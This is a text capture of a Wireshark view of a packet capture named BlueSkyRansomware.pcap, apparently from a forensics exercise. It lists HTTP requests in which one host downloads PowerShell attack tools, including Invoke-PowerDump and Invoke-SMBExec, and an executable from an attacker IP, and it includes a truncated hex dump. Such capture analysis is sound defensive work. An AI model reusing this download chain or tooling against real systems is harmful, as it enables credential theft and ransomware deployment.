 BlueSkyRansomware.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 87.96.21.84 && http.request
No. Time Source Destination Protocol Length Info
4214 136.853760 87.96.21.81 87.96.21.84 HTTP 127 GET /checking.ps1 HTTP/1.1
4241 138.897019 87.96.21.81 87.96.21.84 HTTP 210 GET / HTTP/1.1
4251 139.120160 87.96.21.81 87.96.21.84 HTTP 217 GET /del.ps1 HTTP/1.1
4261 139.203886 87.96.21.81 87.96.21.84 HTTP 122 GET /del.ps1 HTTP/1.1
4273 139.339437 87.96.21.81 87.96.21.84 HTTP 130 GET /ichigo-lite.ps1 HTTP/1.1
4284 139.384510 87.96.21.81 87.96.21.84 HTTP 135 GET /Invoke-PowerDump.ps1 HTTP/1.1
4310 139.410280 87.96.21.81 87.96.21.84 HTTP 133 GET /Invoke-SMBExec.ps1 HTTP/1.1
4425 139.450336 87.96.21.81 87.96.21.84 HTTP 229 GET /extracted_hosts.txt HTTP/1.1
4435 139.650755 87.96.21.81 87.96.21.84 HTTP 135 GET /Invoke-PowerDump.ps1 HTTP/1.1
4469 141.349442 87.96.21.81 87.96.21.84 HTTP 124 GET /javaw.exe HTTP/1.1
4530 147.424884 87.96.21.81 87.96.21.84 HTTP 122 GET /del.ps1 HTTP/1.1
4540 147.618028 87.96.21.81 87.96.21.84 HTTP 130 GET /ichigo-lite.ps1 HTTP/1.1
4551 147.621044 87.96.21.81 87.96.21.84 HTTP 135 GET /Invoke-PowerDump.ps1 HTTP/1.1
4577 147.628504 87.96.21.81 87.96.21.84 HTTP 133 GET /Invoke-SMBExec.ps1 HTTP/1.1
4692 147.633683 87.96.21.81 87.96.21.84 HTTP 229 GET /extracted_hosts.txt HTTP/1.1
4702 147.639824 87.96.21.81 87.96.21.84 HTTP 135 GET /Invoke-PowerDump.ps1 HTTP/1.1
4728 147.765107 87.96.21.81 87.96.21.84 HTTP 124 GET /javaw.exe HTTP/1.1
Hypertext Transfer Protocol
GET /checking.ps1 HTTP/1.1\r\n
Host: 87.96.21.84\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://87.96.21.84/checking.ps1]
[HTTP request 1/1]
[Response in frame: 4221]
0000 00 0c 29 36 be 8f 00 0c 29 55 5e 8f
0010 00 71 0a f1 40 00 80 06 00 00 57 60
0020 15 54 f4 82 00 50 50 32 0e 4b d6 70
0030 20 14 d9 c8 00 00 47 45 54 20 2f 63
0040 69 6e 67 2e 70 73 31 20 48 54 54 50
0050 0d 0a 48 6f 73 74 3a 20 38 37 2e 39
0060 2e 38 34 0d 0a 43 6f 6e 6e 65 63 74
0070 20 4b 65 65 70 2d 41 6c 69 76 65 0d
The full requested URI (including host name) (http.request.full_uri)
Packets: 4797 · Displayed: 17 (0.4%)
Profile: Default